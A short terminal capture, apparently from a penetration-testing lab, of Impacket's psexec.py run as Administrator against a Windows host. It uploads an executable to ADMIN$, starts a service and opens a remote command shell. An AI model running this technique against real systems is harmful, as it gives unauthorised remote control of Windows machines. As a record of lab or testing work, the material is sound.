 ┌──(mrmuscle㉿mrmuscle)-[~/Downloads/impacket/examples]
└─$ python3 psexec.py Administrator@10.129.167.40
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.167.40.....
[*] Found writable share ADMIN$
[*] Uploading file ObuUZkSy.exe
[*] Opening SVCManager on 10.129.167.40.....
[*] Creating service JDOi on 10.129.167.40.....
[*] Starting service JDOi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> _